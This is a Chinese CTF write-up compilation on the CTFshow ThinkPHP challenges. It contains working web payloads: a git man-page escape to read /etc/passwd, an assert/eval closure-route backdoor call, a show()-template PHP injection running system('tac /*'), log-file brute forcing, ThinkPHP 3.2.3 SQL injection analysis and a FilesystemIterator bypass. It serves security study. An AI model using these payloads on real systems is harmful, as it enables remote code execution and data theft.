git-upload-archive '--help'命令
可以看到命令执行成功进入了man页面
尝试读取/etc/passwd

读取成功
破破烂烂碎碎知识汇总
CTFshowThinkPHP专题
ThinkPHP
一些ThinkPHP的基础知识:
569
知道模块化设计就很简单了
典型访问规则
http://serverName/index.php(或者其他应用入口文件)/模块/控制器/操作/[参数名/参数值...]
/index.php/Admin/Login/ctfshowLogin
570
闭包路由,类似于将/后路径作为参数传入,设定闭包路由的文件在文件根目录/Common/Conf/config.php中
   'URL_ROUTER_ON'   => true,
'URL_ROUTE_RULES' => array(
   'ctfshow/:f/:a' =>function($f,$a){
   	call_user_func($f, $a);
   	}
   )
一个明显的后门,payload如下
/index.php/ctfshow/assert/eval($_POST[1])
POST:
1=system('tac /*');
571
show方法导致的命令执行
渲染内容
如果你没有定义任何模板文件,或者把模板内容存储到数据库中的话,你就需要使用show方法来渲染输出了,show方法的调用格式:
show('渲染内容'[,'字符编码'][,'输出类型'])例如,$this->show($content);
也可以指定编码和类型: $this->show($content, 'utf-8', 'text/xml');
那么我们去看看show方法到底执行了什么
protected function show($content,$charset='',$contentType='',$prefix='') {
    $this->view->display('',$charset,$contentType,$content,$prefix);
}
往下看调用的display方法
public function display($templateFile='',$charset='',$contentType='',$content='',$prefix='') {
    G('viewStartTime');
    // 视图开始标签
    Hook::listen('view_begin',$templateFile);
    // 解析并获取模板内容
    $content = $this->fetch($templateFile,$content,$prefix);
    // 输出模板内容
    $this->render($content,$charset,$contentType);
    // 视图结束标签
    Hook::listen('view_end');
}
public function fetch($templateFile='',$content='',$prefix='') {
if(empty($content)) {
$templateFile = $this->parseTemplate($templateFile);
// 模板文件不存在直接返回
if(!is_file($templateFile)) E(L('_TEMPLATE_NOT_EXIST_').':'.$templateFile);
}else{
defined('THEME_PATH') or define('THEME_PATH', $this->getThemePath());
}
// 页面缓存
ob_start();
ob_implicit_flush(0);
if('php' == strtolower(C('TMPL_ENGINE_TYPE'))) { // 使用PHP原生模板
$_content = $content;
// 模板阵列变量分解成为独立变量
extract($this->tVar, EXTR_OVERWRITE);
// 直接载入PHP模板
empty($_content)?include $templateFile:eval('?>'.$_content);
}else{
// 视图解析标签
$params = array('var'=>$this->tVar,'file'=>$templateFile,'content'=>$content,'prefix'=>$prefix);
Hook::listen('view_parse',$params);
}
// 获取并清空缓存
$content = ob_get_clean();
// 内容过滤标签
Hook::listen('view_filter',$content);
// 输出模板文件
return $content;
}在TMPL_ENGINE_TYPE=='php'时,关键就在这句话了include $templateFile:eval('?>'.$_content);此处的$_content我们是完全可控的,也就可以执行任意命令
而当TMPL_ENGINE_TYPE!='php'时,执行的Hook中的listen方法,然后执行exec方法,然后run方法,最后加载并包含一个缓存文件
static public function listen($tag, &$params=NULL) {
    if(isset(self::$tags[$tag])) {
        if(APP_DEBUG) {
            G($tag.'Start');
            trace('[ '.$tag.' ] --START--','','INFO');
        }
        foreach (self::$tags[$tag] as $name) {
            APP_DEBUG && G($name.'_start');
            $result =   self::exec($name, $tag,$params);
            if(APP_DEBUG){
                G($name.'_end');
                trace('Run '.$name.' [ RunTime:'.G($name.'_start',$name.'_end',6).'s ]','','INFO');
            }
            if(false === $result) {
                // 如果返回false 则中断插件执行
                return ;
            }
        }
        if(APP_DEBUG) { // 记录行为的执行日志
            trace('[ '.$tag.' ] --END-- [ RunTime:'.G($tag.'Start',$tag.'End',6).'s ]','','INFO');
        }
    }
    return;
}
public function load($_filename,$vars=null){
if(!is_null($vars))
extract($vars, EXTR_OVERWRITE);
eval('?>'.$this->read($_filename));
}最终payload
/index.php/Home/Index/index?n=<?php%20system(%27tac%20/*%27);?>572
ThinkPHP日志文件
题目中提到了爆破,在thinkphp开启debug的情况下会在Runtime目录下生成log文件,文件的名称是以年_月_日.log来命名的。所以我们可以来爆破文件名
/Application/Runtime/Logs/Home/xx_xx_xx.log
扫出了这么个文件,发现似乎传参showctf可执行php代码,拿到flag
573
ThinkPHP 3.2.3sql注入漏洞
先写个可以调用内置sql查询的主页
class IndexController extends Controller {
    public function index(){
    $a=M('xxx');  //表名
    $id=I('GET.id');
    $b=$a->find($id);
    var_dump($b);
    }
}在I方法中对输入的内容进行过滤,默认过滤器DEFAULT_FILTER是不会对单引号做过滤操作的,所以此处不用管,下面走think_filter方法,这里对一些敏感安全内容进行了过滤
function think_filter(&$value){
	// TODO 其他安全过滤
	// 过滤查询特殊字符
    if(preg_match('/^(EXP|NEQ|GT|EGT|LT|ELT|OR|XOR|LIKE|NOTLIKE|NOT BETWEEN|NOTBETWEEN|BETWEEN|NOTIN|NOT IN|IN)$/i',$value)){
        $value .= ' ';
    }
}OK,输入检查完毕,我们输入的内容进入到find方法中,这里的注释也对我们传入的参数做了详细的解释,下一步进一步跟踪_parseOptions方法,继续跟踪_parseType方法,该方法对内容类型进行解析
/**
 * 查询数据
 * @access public
 * @param mixed $options 表达式参数
 * @return mixed
 */
if(is_scalar($val)) {
$this->_parseType($options['where'],$key);
}elseif(false === strpos($fieldType,'bigint') && false !== strpos($fieldType,'int')) {
$data[$key] = intval($data[$key]);先放一个yu师傅的代码审计,以后再回来看
574
大佬文章合集
CTFshow大赛原题
680
post传入code=phpinfo();执行成功,查看被ban函数,无法执行命令,使用原生类查看文件
code=$a=new FilesystemIterator(".");var_dump ($a);
下载文件即可
681
抓包发现返回内容为sql语句
